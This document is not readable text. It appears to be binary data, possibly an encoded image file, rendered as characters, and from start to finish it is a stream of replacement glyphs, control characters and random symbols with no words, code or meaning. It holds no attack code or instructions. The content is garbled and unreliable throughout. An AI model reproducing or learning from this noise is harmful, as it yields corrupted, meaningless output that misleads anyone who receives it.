�i�4�h!_�!�p�p��h^��Ｎ��Fq*��*��xe@tA�s�r"/r0f1'�3�\,gs�ns���77�#Gr}Vޒfrv���)��HuB/S?�AOuU��R7eDO�0_t3l`�t[�r���J��XWr�qO��P�sR�\gudG�W�_Xvg_uh�I�͖u��1�u��tcn#�tp�tM�trv��a/vc_�do�Txvx��w_v���h_�C��$_�%�um�vB����_�_�.�PbWwvWv�xy���f�w�����v���Y�u[xi�w�]p^Wt_we�-�ц_y��x�y]��������g3�����xn_�\Gp�_��Nj�/��F��R�o�Phz��y��z��y��y��o}�x�Om�y��z�z�gc�?\LWU�F�&�H��-��Jxz��z�煻�{���X#��0�z��������y�q�f{XU���y����{��{�O���x��g�'n��2Wb?&���|I/�<����9w|sw{���/�{ۿ�O0�������}��|����v���{���7����c?t7x��u'�fطF�G����������~�~�G}��{X}��ێV~�g���rJ��/����ɼ~b��2�~�S�,h�
2D�a2��&R��+�ZG��ѣ���F>*�d<(հl�%L�T^ά	�Ȍ�v���O�B����R����4'�I$��:(֬n�rUi�k��bǒuY�,Z/4a@8���#6�`�n[ze�໣�%��p)lf����3����á�$[4ztiS�SWrN�&h�\�-j����.od��tT����֚�6�ܞ������Z,CV�}k�8\�tW��[d0aÈ/���zd��Q�R]���؝�i޼h�K-��ޞ=|��a�_�*���y���߿Z�)w�� Cs�A'�ai�avf7!�Z�x�i6�~ ���MV���%f�}��x~v��0(cyZL���U\���W`2Xe@(!�*��w޵���V#���D|&j�|]ַ"�-���"�e�x&�OԠWr:��\��	9�Eyd�L�'�Of��+�Y%�Wv�%�\&奆���d���3ڨ&�m�&�})8��ig"x��'���v�S�R:(T�:��#f����2����J:��(��(,秡�`�����v���U���ʺ��/�W���Z��������r��g��2�l��@��������e;� �ʒl������~���:�.pli�i��ʩ���&R���+-¼J	��%w�Ʒ�d�
��i�/�{��4�qpZ����.��l�X�:��{t�<�}R+���q0�U�<V��̲*]/�o���(�1�<3i���8Xq��A��#���K7�t�GM��VO��s�5�}�uٿ�]�k�M,�,� ��Cm��^㝷�2@8�/C�筒]�g��^B�K%w���$��>�ع�^�C��]s��?G�u'�(8K����e���b�9�������K��33~��t8������q����6��� |��j*�{�P;X��|�`X
�%�i���G>�w@��,S�Z�4��ii������L��&,a� 8?�M(�9K�G����s �p%@�$�!
��?P�/7�� q�ڽ��`��ssڠ�8x4�}� ����h�1�Ї҈��g�@�����(�8�p�r"�H�2
�t�X��G��C�[2e��a�hZ���������!���L"ѐ$�d�F82��3e;L�J:���U��TB�����'�d1����'y�a3|�0^�'!�m/���8��H�򋔄�1aTh���(d/{y�� �
�8����u�ύ�p���(�vV��#>{H�uBP����t�p����C��ъ�����sa2#�ZO��|$$�X�P�ɋ�&vʨo���� F7���Ep�|#Q�(Z:�fR6=�6vQS������2�u��D=�9ҡ�j��P)y��E�4�d@fqJ�v�Q�N�1Kf�"vf��Ҫ�T��C�x����,vp����'>�WkZ� #<!8�A��u���7�����SZ#)��Dg�����`�J������g��P����]�.R���nS�`}�f׹��Ҫ��eMkzDX���؀pa{�U�i%\[;W�έ���Fo�W�z�2%#��]â�����p�+�tR��I���B���ͭk��^k���Y�j>��kģ���^�q�r=�VG��gdV�Ӡ/�/�DQ�z�r���\.�Û�+t��ѽ������"X�^���.~1�L^�QFSS/~<_�r2�_]qlG<��S���q��xp5�Id�2G��&���paݡ�|tpnj��E=�Qߵ�C1�K�fJ���#]2����θt5�֍������`�s�[\`�y�~>�x�و��fZ]pa';˝��v\��WF��K[��,S�3��Ԧ^sޞ�M 7���e����a��4�-�3��\ï~s}�$C�n4o����c��<r�W��i�	ien����Ps>*���Q�m�lа�;���c\�pl�S�Ar����55�4Z-mRO&�\�Syl�L�*8�	�v#3�T�
�-pY
r�����3Nf3OF�\w�C.�5�ͯ�)���nئ��RQ&�V�B��U�gas�.�|���u��O���K��,��PY ;rBO28�qr�2�V��Y�J6����^����>�ϛ�\.��+w���xp��|�2�!-�w��6r5z�����_�lS�ԥβ�{ ����l�"����:׻�8���Zڸ��>��<���r���M�]�N����=�}�w�������_�/���� ���<���C�a�p���S��X�ʑ�=������ɝ�=꫼;TM���~���K\���IRخlz��y������Ǉ��8O? �_c�Om��4M��}���F_��]ݙ��_�-��A����V<���Z���቟j���Eڟ%��_��R"�_T`��r�]_z������ɠ6|`��_1mh��n������[��V��B�U�ٝB488=�����^�����1���  ��a��!����a��ę����P4�_�gb �RPa!�R���ZiB��!�� bZ��E��R_���i���!��Y��������)��7�$r���,H]�ܔ-�db�5"��R$�a-��٭�e�d��툋QXU�K�9�3ơ������
�W�q����+�@*��3��1���ړٓW�,4ع!�<��#>\)$��_:Ο26�Bc|@�4VX5Z�(������#������D��L�=>!F7�⇙�����!cG�䱩�&�D��i��C�e�5����\�J�<�b�@d�o=�F����&fy�1���A�
���a�C�=e�Q�J��l��*}����BҤM6ڜ�@�\��c��� P_�UlW��H�!�c&��RҠ�M�_In��1�W_V�.,c���p��e��$J�N�d0��QbI�������BP�%'��0`�ˑi
�U��DQ,J�J�S��B�A��&�0�d~bN�dZ���_[N���*(�1<�jFUO�%�b7��=�j]'7IB��,�\s&����:g��\�&BJZ��ef�|��.�0�r^���+tSF�k%�$�Ւ ��]�qR�%耎g��1�& $��<�XRSy��N�'zR�Ь����J����!ԕ�*�dS���)���eq���F�qgsj�7�d3�م�%]���%�ʕ�F��$&xr�%��C�B5\�.X~��Õ�,\s��/	��IRg*� dhz)W��lM��2�ꦨ}\� )	�š�*���߈�q���$�^C�:�,A%��b j&*����D*a�j�i����������)�R��e�D��m��̍h�U�T��YmY��_J���Z����q��h$���(kh�h��f�ک�I&}��s���f��ѭ�D���)��g=�T}>O��*��	; ������ep���͆.+Fɦ�ң^�`2P\}�*V�-�?^�X�9A.�a��R��a(�>c�r��k��)4�d�I��+���tXU$���g�\_ʦ���7Ĭ�(\5,��C�f�f�`��jM���Lҍ�-�Mf��M��r&�Uq�7辚��l��N�6�ּi&,ib���'3���R�j$���^�
m����"��j�AޫEF��j!U���zg�����_*��J��J�s►%L���vD�Z,��-����������������U���ޓ��*}~������Q�T�,�����VV� +)�e���+ޮB�V�#k���7�]*l�દ-�&QYbvl��a�jiW�k����H�vY���o5~�޶������)��hO�,���]2�����!�@���M�9�˚!�f���m����6f�o�����&��n ߔ[^+*���y)��]3 0T9[&xs�������N��k�o�G�d�����Np�9��6-Xe��������'�&�h�P:�c�R�oy��=;ڠ	���� ��/���m�"mspu-^6B�����.4����~!���O"֬��NU�j�@��\��|}�Tq��d�������1�2,����"(F)�B����Ҝ�Z��B5�]J��Ui"�P]D�Vp``V�
�G%��%c2�~���2r��m�R0�°T)�J�*�`X+����j���C�^��_Mq�	U���E��ѭ����CX*o]w3���#s2��3��K�E]���,��������*���i6*g�&���uX���5#r6��!����<����� >34	�3��3Lg�93?Չ9���fj/�T����M6�P&�~�j�6s�H'a)�"��p��̑U�*0>볔3��KǴL�5M3�'�riA,|n�T�C�� /;��J)�ly���BC/OO�q!wfG���,ũ�9b�m	�5�r�L�X��x�4�
t"x�њ�{��T15��_��5J��,8�	M�]g���M�U�:� I.2��VZ�"��� l3�5:�o���i@�Msj��a�_3*S�+������MZB�#?�q(�N|��9�`��l/��V�[sXb�0���d�v�<�L{�4e{�*;���om��2�`�Ԓ��(\�1��I�^W({/#g�=4��+o?]3�!��Y�C��#t�+Z~2�y��{7�c+}C���򃲨7�m\�tB�Z+���NU{ij6�,���r�w��OƬ�3�Zl?n�	:���R�1���*�ǆ�Wy�w}o�y!đ�Q�y���w�8h>}9���z����6m����92��^8�>����@;����k9��gj�d�*x�o����ҍ�|��@ :�c�dgO�O��\&i����'x���<����s�y��M�A����S���8�+�p�RW63/�#��y�����O����3mz���0��]���'���� )��9m�ylx��j���׺��G�����7���)(�B������v�&!7�N��9�GD�4���ph�k����>�m�{4gb�g��;�<���:p�7��;{���3_A{Z��0�kܽ#���:��|���� ̃���sğ;��:�]|��M�[fc�m����{S /�pn'ʫ�3������x�.��<�{����ۼ����z}�<���҃������O�[��h*$Y���|z�<����S=�:�Ǵ֏Dc޺�/�Χ;؇��}�:����|���YI��k{�w�ȏ���/��kF@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�w�h��#�9�i@�I'E��2[��Y3ӏMC8s���'ϟ>���	�蒣1�����M��*I�j��-��B����*�`ÊK��D|G�΀�V�ʖp�ʍ;�%̦5�*�o��}�&�����x�>���1��^���L��e���p1��g��?�� $f^8���]�S`/M�Z�㬸mGV%���������qѠ��N�Ҵ�ӪYK�vl���9�H�y�O��C��-<(�������b��<{���W�r;������d�h�yı�RJ�)_��E@�i���k��&؆��_�i�XwFv��(Z��ō�"�>(�h.at�]�a�<~a�7��W�%�G`�H&)�<G���1��`{*�fӍ9�c�z��l�I�w�E�/��ٚ����p�'�t�5��9rg��� t�d QBY�� ܅#�Z2���_�9�f�Fϥ�b��@谓i��~��X��J�9�*j�����,�8嬆RICQ:�W��ߏ�)$�����$H8�,{H#���,�Ξz̴�f���vK��\.,�J�m��6Bs.����.1�z[V*h�R�Jh��6hW}��㮽n��5+ldi��Wl1:Ҽ��,ܚ��4�̒1�٢�=�$�M�#g[ɇ�,s�.��,�3�l��	���%�ʯ�D�o��A!��B)|�������z���"*�l�4�Nc���\��6�,��י����m����twˢz��0t�|�=���4uMC=��3��h��]m���B+=p�9ɰl���]��q�:ܣ�[�����|��}���3���*>��Ţ~1kK��?~�4��|��×N��G�췘�ɺ�����[)xĶ;m��M�+���s�欳v0�����N��jC����CΊ�Գ�E&p=Yio{S��%>�!�|TC_�HA���~$E����9���ꇮ���ԓ�������kN�G8%́����4��8#�#!���Q��m��8b���,"s'�ZX���3��hX�l���8�	S��2�0�?�ը?n�p�c�b��:<�\r$;>Ǝ<�1�g<�
E��Y�R^���/:2�b���H{	���cc���9�����d�`�b�F*�A��^��� i���1j�����G���]"�v��b��d&����)\!c�4����5�ӌ�6յ�m�˘�D�,i��*2$�4�{��F�/qc\��Nd�8��ʔG��=�!�@
Jp|���g!�i�sVI��ԕ#��N�IR�SAh=ev��}�h:���D4A�����#(g͑.S��x�F��P2��~{(M��N/V���Zy8ϙVL\�|!��L��B��s�S��җ*t1�LM��ӮF�^�e�l��.����dT�at��#���l(U��j �jիzP�m��V�vN���F���X�0�F��/��;�9T�n%��|���?�%�x�TU���!���
��Pö6`TBI�nQ��"�g���JLԾQ��k�gI��"�$L�r�%Sߦ�h���Z�V��� m[��E�5?}�PgHT羱�6�&z��������r�j�k�p����u�{�Î����nn�K���(�,w�KA��m�X.i��� 6#�������������;X�� (Nq�K�ZvOi�n�%k��V�e�J�����&n�A�"�H>�C<b���'V��W|(��>AͲYg��3�M�g��L�27���%���z�j���*}�L�7�WЍn~�<e>ǰ�:͋��4�w��6F0oy�:;��hFn�l�A�����N��N79��)�G�g�Zy�����圀������1��Q�ӳ.}�����>+�n�I��T}r��s�u�A��R;ۿ�^cU�:�7&o��ln{��p�5h�]6�Bմ&M���-�[[ӛv��l�N{��~��a�� ����s�<�w|�۷��V�;
N����%�n2W�~1݅����u�B(=x���z绿'�����&4�ѧ��޲����EI�8�t�=����o�p����>j<�
gr�GN��\�O_�-	X���߄�-��諁Se�$��{�ϝs�������?��p��:l�Q2��+�HD��K}� �z�l�j�o�WL�z�Ův�_r����)|p�������xw0�����ޛ]E{/�Ϩ7u��z�3����0-��΃��r/�ay�������ǳIkn&��ŗWsm�|�����{ߡ�E����1�6$�B��Ӿ1�o����?u���W�<�3}�L��<�c��O����������KZ�\�;��}�Wx�D<�@d�f��y��0Wns�wvr琀�|� }�����7x��}�}X���m����5� ��?Ѐ~-�{�'W�'im�	�@�4h{�@�Jh�(�z��-��N�{��o�a��r�!�|� y:�~��6%ZE�y���l��=�LDȅ��'�6Kx��/�Q+�c�f��5��!�6,7�]��(|�_��	��g|Ҵ|j�<���B�WF��g��b(MX��G鴇RH;��TY��hF�8��X��\a�p�p��Ɖ����x����dsH�F�����$6�sXj0����w�Xs�1L�X�p������k�؋$�����H��Æ�^�Dǎ�x7�h���T��D��w�-Ȋ�x!�荷�
Y�+%a��D6�p7�zBq��ixiD�{ ֑� tl�ɑ������x�8]���O�4 ɇ�[Y��h6�'&(���hl��G�����v��qc���x�Ȕ��<��OF+�ȒЈoZD��Z$s5i�Ӂ�9)S�����cP�ȃW����&y�⸖Qy�g�����TT�RW2�4��ڸ�pp��ky�����P�XpɎ9_iB�u�<����)��x�r�}�Cz�z�(�'ca����!e��Y����ؖI\�)���/���x�零y��i�W��X�Y�ZZ��W�}���R���;���ǹ���pn�I��م��Yg�i	�ܹ��P��6z�i������ɚZV�ֹ�| �0G{�i��H�va?��>'��I�k���p�苟��+B��&��	0���Y���������HQ�j�J2����F㉑�	l��zTt:����xSZ�6T>�;ş!*�h�0�5':�838����M:�TZ�jÀ��Z��h�f��sg�)�Ls��f��h����o��V=}0�e_��2�=DZ�#�HH*�j����a�x��b�x�����j������ڨ���o�gJ�jz]�g���4vJu?���y��s��������Z��Z�����*��:��*��|����)Ꮑ6�T���7�Fʧ��������
��:��J�������X���ګ�J�4�b� ��"ʟ}:Iպ��ڮ����ʮ��ʩ��wޚ���h\9zsښzzx j�����	�쪣��bjS֒򹡃&����劬�����&��"��#K��J��G@��M�7����98�(��˱暬=,Z��%��&�?��*��[4.!m�z�,��&��l ��j��X[x)�A۵^˰$�&V�B�ô�g�|xoJ�K�w�z�z�����tk����~H^\��~۷
?#F{�g���R�i[��Ŷ@�3!��JC�:k�9��8�K�ʘ����gz
�*��Ÿ��b��=j+��븏;��J(3i��k��yz�������>3��Q��ۦ~���� ���7�!)]P�k��{�FjX�u������;��[��{�苾�k%F���������@�$�z����
8�ҡ�p��;>�#ݫ�dչ���������w	��;�z��K]���S�΋�͛�����%�b&Px,�,��;�
�����ȕ{�8��/ �y��'m��?l}2I�F�E|�6�G�rC��ĝ�4��ܩD���k�"̶)�P�4s��-,�.<����D�Jl�JR�Ʒ�5��8��v|�@,�Q�|���~��z��:��x��R��+۲V��r-�����0k��8��r������_v�0�e�E��&0�<��UܶNȇ��H,x��ȭ<©��xx��*�lX�[�^����������!�l�
���,^B����ЌĲ���j�<ͭ�ʎl��K˵��W̲W��,�K+�������P���;�ܕ�;\����������z�\]�܏�(����͑������Eu�0��i5��<����X��Ҭ����\�-��Q����E����������������K����j6���k��"��#|�A]����*�ѳ̸�A�%�;�Ϥ����xʍ1M>2}�6P�t�x��<m�H=�;Ԑ<�g��)}Ԑ��d�ԭ�M�>M���{��,^���7�E4�b�����B��i]�<����r�{��[�|�Il�k�Ϻ*������}�X��׀��=؄]��{؈�؋�أ��o��q��s���Rm��F�d����դ�=��(�Zڦ}���ډ���֮m���UNL�3�֥g��,�ٕ��u���x���ܑܳ%������]ج����ڹ]����5��mϩ�v�۱m�U���K���j[�[��ɽ��=ۊ�έ��]����ߌ��}@m[�ۍ�~r6����8��[�z������-�������c-e��X�뗲Է��B�ߧ��z��8T���ܡ����D����.�4����M���J�Cn� =�&��e����K�(ڤ��Q.����U.�6���;݌��*���-�C��tN�.}�w[�p��������Ͻ�vn�S.}�=�Sn���m�ݪ�]���7�f=�N�Uˡ���ڋN����~7�^�`�x����}��>��l�$>����άꊮ�A��o��>�;�pn�]���Nߢ�����.�M�-H�\�� ��`���r>���־�Z�}�|��������.���\��i��͊�����\���z��ٮ��톭��@����]�����Q��W������D~���/���������n� ��n�&��.�Z��*O�n.���骻���E��.o���Vؽ�-�o@�B�"|�J��
O�G����L�N���������<��\��~�	��q��5�-?��]���3삟�T�;_O0/�z_�?�}�P���L�3��5/��f�p����I��6� ��'���B��.�c�����������k/�~��oK��j���yO�������?�R�iO��/������.��_��J��[�ʟ̿HZ��h���������U����m�"N���$���&H�葤ȓ)f���#��ŋ,Ƞ0�ǅE�$�Q�I�)M6`�ҥJ�/eƤ9���
tz �g�=y�$�sA�,% ��S�Q�b(jTiS�Yh�q�M�_m� ���	5�r5�OAA���}[w.]�� I���ÈeU��[��V]�VmXȑO�Y��O��Ϛ\�T�V���b�L����UUl֪c�*��p����]��q��!���H#���/k�My�s�ikf�^]�髥A�>kZ{v�͡K?:�����K��e�{��}�e"q�Ǖ3/�>��� �M3��{m+�S�;�<S5���,��#���.����:�o>�zz�>.�����3p=%t1B�,�AԈ��F{�q�c{n�%8����o�&�����Rr�[�R���0=��
����+}MK�R�0�-���Ȃ��!8��|ʋ�̲�ل���2͜n�-��Ƨ���qLX�O�}�����t�N<CQ��>��4PcD3�F�r;.kd�QX_��D]Ӽ�,q�ҁ2�SD��(�O�t�BI�uPI���A���Q��03+�ܕ׺2�sSa��tʝ�E6YeK-�Pg;[��V�U�ZY띕\t��t[~Zr�:9�]��=7�t�5UF߅7^y^Ԥk��r}�_���\��#��g�;Xb��;���JFHi��6Ք��7C|��7��9��W`��B`bW&�dZO��� ���3��9�V�ع����J ����ݔL��M�Ld����i��fyj��J���&�G�Xc8z���B�/`'�%_�׶�m,�n�j���r��|�SC5��7��.��H,J�]����)⺙�9���o��h�G/���E}a[�V}iQYo�ݗM�=v��]al'm�s�v�xt�M<��N}|���u��/>����E�sG2���n�!���<��?�|�9mbͻP��'��Q�{袁���&� ±�p�����G| ��.w�>�эr�c_3���|�TE�V|"X�
v�B.	U�:xC��y�;`	�gB���z���]�@�	��w��NjgCv�| �L��'&�L�>�O����[H�]�X���o�P���X��P�)^�!���F."�x�Y����3�@�C���x���}nd$Ӯȼ"������=.]a�#�;Udv�ld)�$�8�1��b$/��L�p�-�'�fȳIb^k��)})�)��r�l%%�h�W΍��|'سR��<��؈�_��+��,`k��-�G$DNb��#?>scѼ��U͊]3���`*�8Lbf���L&,}��d9S��a�'��Dx�����)�*������D�)N��V�-�RPwJ!����.���哛ɜ�7-zR��3�%��@���!i/MZϘo��藎�2�Pm�Am�L�ISȴ ~����ډK�>=��)P�Z������4�R��җj���I:o
H�2�N�*fT�Tlz��y}�X��M;�u�\L�Z׺O�ؔ�&��A�'���I��)��^�ק��.,`����fV�m�T�g˹�A0��B��ʢ�}=@Qm�Yϊ	��mo�Z��ĭNc�D:�	�Ȃmsy���nU��-+nӴ��F����ǣ�ӦH��%�r��Ƒ9ײ�ݓk�^����8b�*j���v���^Y����4�-�r����*/���m�`G8�P�.~��[�������N���	Fo��A��v&�|�G۪Y���o��]�w��%�yO�b�X�*�z>X�˸1���p?i��p��������Ԋh=Y����!#��a��|����KJNq8�:�)�Ŵ+n\��X3����2��<�"Kw�h~��-�w����/�]���:�sᇙpi$��[�)MV��?���k)�k�C3Y<3f����JI�h�v�4�3��}u��l�A�x��qu�+ed/��# b�a3k�ֹ#<�5(s��؂Z۽����-�5��:����'���.+-8�͵N>���|on���GNt,�}WDW��bn��oc�L���z�vJ��|��N��5���&�����ۃ7�@h��x�pz�B5����O|�,Fsd�]l��W�
� ��w��s�.�?��J��Ә�E$���׾yh���c+ʰ���4kx���(���].s�/]�ƺ��"޲���ֺ�%�׈a7��G�����o��?󹟛�p/w�;N���fx�L�	�ڱ���W��Ӿv��EUT�Ou7>�N~|�y�R^2�|ɋnk�s~�}������޼�'>�����^�˯{p'�n���W�|�u�{����هc��^|����]�/�|њL�����3�=�C����~�G�h���De��џa��>��4���˴᣿�������=�;�]�?�c�_9:�����F{�Ns�H�����s�t�l@\��
�
d���/c{��۹�R��A�ȱ�P��;�K��BdA?"=��,�bS<��A	,8٪�|5��<�Q B"��/tB<��K���9�&��T[��(��e�B9B�����B�C|S.5C#D�6dcB���2t�7\D)�A���+��(��6/��o�+D�@���+��Ъ�a��[ø(dDU�í��H�čH�\�C)�C����3EN�E2�D�++�Ŕ�łA����Ut��<t-g�DK�E\|@6��1$�Ad���1��Dz�@�KFdlDe|���?�H'h�>l�2��v��i P�"a��/��'�Cr�����@�-���K�����xlHy����?l�*=~���|4�3�v���E��F�$�j���G�LI	�8� ���B>Gݲȋ��T��%|EX	��YG��AlF��D�T��37�B]<Ec�ɚ,ǣ��:�@����
�4�ʢ�ʇ�H
�F��5E|J��H�����IX���J�Ƣ\ʠ�Ktdɜ�H�T��4˳�I�G:�J֨�̰E'8! D�TH��Kz<�`tLR�K�d�֓A{d��ȵs���D@�$�Ѥ̯T��2b���G�dE���KG`4�y��ð+M�4M����<����ə�L9�}�̞�L���Mߜ��L��t�3�|M����t-jN&xN���\F3í�|<�\���ˬ�:�|@��%�����M�\M���ZO��D�$�tM}�����,��������O�B>�t�)kO��.�tEm6����бQ�E�4
�P�P�D����W�M��D��Э��>B4���MQ�����K��-��Q}�5ϚP��x
�qT�G2�L弗=�#E�$���:��Q�<՜��R�R������.��U�x�H����)���9?� �,Dt�,�S9��%T=��#S�<�b65M��\�f<�7�QC�ET�\T1SGEQ>��R�SEe�6M�B�TNuU0�T��2��U!e�SE�\USU]��)R�tN[}Uʼ�D�S\����2S���T ��K�`�a%��4VߌJ�7Q��Gm�>�U���F��i��Ar�`�C�ŗ<Vn��4UR%�q��U4�ͼU�H����k�Vp��mU�YMVt��T��z�W|U�2K_���j5�=�Uw؂�ׄu�oeXL}X�-Y��WA�zXk�D��VY��ZU� E�}�� i��e�h|W��XPU؅D�4Y��WIY�ـ�T���Xȇ�Њ�դ�XF��lZ�ԗ%X��Z��Ι}E��=��ٜ�X�U��Y� `W��Z�%[�EٳU[l���#Y��� �����J�[��Z�܍�P�׬��b\��Z���Ľ[΅ܭ;F��������۷%\G�YwU��\υ=�ն<�\e|���J�,M]�:\#�\��W25[�<Ӵ���=�۵I�}=��O=��LC\�^�Z7����]�]^�m^��^҂��X�uP�\\��ՙ<��^� ��Ԣ�YX��}�"[�U��[��^�_�u\�\ڮ��"����M�xUߣu��]�	�Q�\�����G=b�C�=��R��_�`rݜ�U������W�6 `��8T��=�n�4�V���3�
F���G�Y��3��yq� �T�Q'=aNa	\bd|^�\��9��	���8��b���m��]���Ŵb�5�('4N�$��=v^���0��%c-��3�cD�TG\a/��4�Y��ZC�c4�cE�c��G��7�O۔�(�dKY���E�b6�bA�9�O��TNE����^6��=EdO^c���X�da^b��b&�WN�� ��Qjk��f'��~��;&�neSnV�meV�cogqV�eށrnfi
��Xgv��y��i�f�f��f����;�q&�sFg��t�&

�`)h�%h�N�v���0�4�h������h+���v�W� 0�����alv�{�f)��@JÁ&%��,Xh�~i.�陮i��i��i������i��i��h�V-��h�n�ށ�h�����P&ej^IT�[H;5P�j��>�<�Ak��)Dx��FkEP�nk�>뷆k��k��9�k��k7j��k������h�~�����?@�j��j�~��z���i�6�ʶk�^�I`kH�l��l���m�m�>�̾��k������h���;�R&ג��&����n�Fm�.n�>n�.m�&n�n�^��ƃ6�n����A��Vd&�/���U�ed�Wq;����~��^��fo�~o�n��k�n�V������U�Z�:b ol�f�Ȇg�<oخo�oop�o�o�p��o���>���z����14`\�eBBj�~pM@�ooWq�p��p�o�n��P�l6��b�O�`�Z���^q#?r$�`pPHr'���������+������Xd �\�M"On�%g�&_�5o��5Os9ws(�s)��>�s+��+�m��'�V��s��yv�s4�sGtH��H�t;�t$��*g�>Opن�O�znPC/���N��NrI��VuXw�9�sK��)�u=�s]��N� /�9��Q/tؗ�c�@��ua��Xpvhg�Y�u��]��^�tPu�%�C.�UfH��:s�f�hǅg_wugwwwx�vZ��j��k�v������n��o�d�mX�BpM_�to���wy�ujo�L�w>���|�wn�h�$~d��[�.�6WxIov����O�Q��yox{���x�v~��}�~ֲ�?��#�}�������2�U?�/y���\8z�O���w[_y���"����� �������M3g���rֿo�7_�g��3��7�u�{�_z�Gy��{��z����t��!p���|�niu>|�����y����L�T�����c���|ͷ|�?�XWyx���l���y�	|��x�j�Ou��z�����⭞�p�dz���l��|̿|�~��t�G�\}+�X��{z�r^}�|e�l�Wm�Ə�j�O|BZ��?�a�}���a��q.��_u5'�����'��g��p�W��/}ӧx�.n�D
v�pĈy�P�H�b�o6��ӑ#Ȑ ��,�˔�OV��1�e�1g�PQ�͜F���Ϡ'b쐢�5I�B�*V-\ǦR�*,�ԫY�n�
5*XR�-kV�S�jײm��-"�ѭ���Ҽz����`�?D(l��� �h���,H�@���77|(q�E���.M�4�ԪW���z���VZ6�����4	����7��?����8޴_�2o����O�OW�v���r�M��/����@���(W�|Y�����|�=�5�D�������k�vJ�Ѷ��)�`m�!�v�97!t�U�Z�v�q��w!�7"}6�y�1��c����8〱(�G�q��=��#�;z��[�uW"��u��1�q��%��be��j�e�C	��$���$y#��"�-��{��i�(�Z�:��	���g�}n���q	j�w�~f�|Q(�h��Y��f)!�|�蠎��)�B��f�j�WN�=����e�ѝ���*�b�:+��Z�嗄>Hf����Wv[V))���jkZ�b
&h����q��)jz�:0*�H��&��թ�A+���z.��jy+���1&'��T��ZX����척j�,�X�陠�Hj��r���F�0���21�[|����n���-��ְֵ�����s�.�����l��������.�pĒh��+�q*Bo|�(Iڱ� �,e��<5�Hsɲ�-��,'|mb4KVS�CI�>�4�C����q=7��dݴ�O�5�}�{��Xk�,�[�8s��'�΍3jE�=KN7�p[~�ܕS8=�~�y�z��ߥ�\����Nx�Ǭ$�_'�&e2���)M�v۽cn���>��+{~��Ng:�?��ꃷ�z̃��5�ۦ��;�?��J�����ޤ7�Lߨ����S�~y��<�O<m�=�� ��O|<�/H�� �c�Y��������_��7��%If�p��$ *������P�.�����!��n}�Y�(hA�]0ud�A�� A�KX�h ~�N|"U��)�~V|!c�A��8��wh5��0LA�dW� �:bݸD�H��U���xE=b��Uۘ�A�oa�1�C ꌂ"M���&r�cL��M汎����h/2"o�^��!���D�R��|��H-0N��F��%� I:r����%0uQ,
<�Z��T�P��d�+k��ح1&%�$.s�K��ė��f0ùLQk���Y���Jf����|���:y�Ә��%��hKlf3�&$I��́4��3g#��΅B-�Rc'+[YƄҳ���h�� ����'L�I .���-(J�xP��i�|��L�ʏ~6�(4/�S��3d1�g>�h;��T�%1�IǙRd(U���1a��Ҵ���i<�YCj�m=���-o2�l�d	#݂��֥���l�%'Y���ڐ�ʣjU�wU��;�i�S��,N�1x�ppiT306#]kR���ɮ�7�Z_z*�=i�3m�U��W�
�	7��5'9��P�cu�bWU��z2��mj�|�Y�JU{P]֙W��3�~=�_�8�xԍ8tr�ľ$�h�-ڢY����-o��[��Ő�%�^��U�ޡ��}o)��}�Q��nt��ͳ^�Utx�vL��
���Ւh����:��ա;%�J��	i\OZR�pX���I�hW��%�����tv�q-v�Q��`�"2�V/|�����k���4�_��ƺ��H\��x��, ��eP��Ǻ�_�yũ?�2����#�ykJ�M�k"��3�J�0��s;�a"G�������S���-e���F�����*gc��~t��L��:�h���!ڡ�:p:�R�4j��i�YQ�4��jH������s�<g$�8�"����<�&t�t1��iH3:�Ɔ��2kÝe#��~��'�MC��������m�Z�c�v�����W�[Қ(�OS$��yִ6r�r}i ��ļF�����`����f� �j7��[��7��}lQ������#�iaL��v\:]p��/b����&��ܳ��+�y���+l������|����eU(�	s8��p����������NߜN���7��Cx��9γ��h���ˊ�x���{�����	c�b�n�&4�q�{��-%�*��t~��~�{0�kg�e�|���x@XY�{'z��A����G�-�����{�Aw|&�ъѯ����<�c#/7v�t���o�r/���gG���������7�Qs���6����K�ʀ�;|�c�#���E�w����+��y��/~�#�F/Б~�S��o��yO��{�H�����gl|��]�1C(�q�5�Z��ٕ]%����P�]��U`�] ��C�m n �휲���Y��B���.�C� ��,���� Se�[���i`��)���`f �_b�7`���!P�	!ۍ������� ��I�H���U����9��<����]4<�;\��!9X �!�i�+���F!��!��a#����1*� ��!��3 "#&":h�F�����N���	���HqO$ ��D���a��!F�0�%C&�+�"V_���NqV"��0�!/*b����ab!�b##2��".�5��m�$&#5| �e"N��uDLK��Һ��(6�)F*��5��)#3�b:ȡ�^.J��:����"+�ܟ	��,�:�&BC0� F<��%"�3 �;�� �%.�� a���(�"I�ʝ�9����@*c;b�-��ģ���C�a=d@�#��LcI�"5R���A��B�b�F��e�`d��]I�#�|d9��}^;L�9��Nb�IN�~TᲡA����C:��
:��N���>ZV�ܡ�]��]��]���I�%Bh�SP��"#8�c5�$#�ݰe�7ra8BeGf@�dUZ���ޔMC#�4v���}e �Fש�D2��7�%�%3����9�%\ƥb� �\]�a�k� !�am'`jQNY�S4^#7��Y�Q:�t֢(��F�WT>GQ0ff'�}��[p�����)�<����g�	/��:��h�&/�e f�������fh�^��aC�%'�
�~���2�M淬��@N(wRef�'�=��=�;';�����Ձ(����g���|
�}�X4\�����(W�'I�!���5��!&��(z���e��-��Pfe�\�\�wj&荧N��B^�^�ҵ4�8�y�hIΨը�uiL�i2n�O��
������)��5:铒b~D�vN��n��1�`���Y�7�,�j�F��.�i�Fa+(fg��j�[N^j��j©`V�:ꑺ�6��q�� �V$QFfhw�9�mC,*(�j")�����a58]��&�6��'q�Z�䞎��<�j�!����,g���N�jg����*th�vN%9V� }ߡ�Ꙇh/�Bsv�p���*@m�a���C&�o�fݩ�M������'-j۹�����'�i�B)��́�W���B!�Z���ü2��� .�&��)�Bn����f��K&b�֬�>'B,|�,�N�3��jll�xbSRi��j�f��,�*��+����d�B-Wb6�,���^�-�*�ؖ�^�Bϖ%pk���;�~-�t�>�Ą���X[+��榓�D?�(��m�q�\悠�+�
g�"�&�m#��N.���~-�~��f	��Ѡ.�-��%�aC�.�δQ�Ml�Χ "�z��mW��I�`����g����,�Qޭ�Y;�\�.���]&��F��%�}�)X�'+���.�]�ާ>���,nn�e�,�i���4�lR���m*���"�F�/�2m�F��2������F^|�c;b��Fߢj%hz��[�m��^�톛����%¯/^�o�X,h ������-���z����?*��A��n�XE�-;<�,
��ަWj���`��d�.��~�����n0b��Q�_��ij��B���AŪ	'o)�
